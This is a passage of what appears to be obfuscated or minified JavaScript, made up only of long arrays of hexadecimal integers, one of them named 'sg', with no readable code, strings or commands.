0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0x97de, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaf9, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x5, 0x8, 0x4, 0x33, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227],
	sg = [0x32, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x37, 0x3a, 0x36, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x12ec, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x161, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0x97de, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x57, 0x56, 0x59, 0x50, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaf9, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x228c, 0x228f, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 